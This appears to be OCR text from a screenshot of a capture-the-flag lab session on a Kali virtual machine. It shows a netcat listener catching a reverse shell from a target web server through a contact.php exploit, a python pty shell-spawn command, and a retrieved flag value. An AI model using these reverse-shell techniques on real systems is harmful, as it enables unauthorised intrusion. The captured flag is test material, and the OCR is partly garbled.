 64
laTrinite [Running] - Oracle VM VirtualBox
Applicati... Places Terminat... Feb 9 19:46 1
captainkyd@laTrinite: ~
captainkyd@laTrinite: ~ 98x21
#3) With great power comes great responsibility.
sudo: no tty present and no askpass program specified
$ python -c "import pty;pty.spawn("/bin/bash");'
> whoami
> ^C
┌──(captainkyd㉿laTrinite)-[~]
└─$ sudo nc -nlvp 443 1 ⨯ 1 ⚙
listening on [any] 443 ...
connect to [10.0.0.44] from (UNKNOWN) [10.0.0.9] 43392
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/var/www/html
$ cd ../
$ ls
flag2.txt
html
$ cat flag2.txt
flag2{6a8ed560f0b5358ecf844108048eb337}
$
captainkyd@laTrinite: ~ 98x6
[+] SeNdiNG eVIl SHeLL To TaRGeT....
[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D
[+]  ExPLoITeD http://10.0.0.9/contact.php
┌──(captainkyd㉿laTrinite)-[~]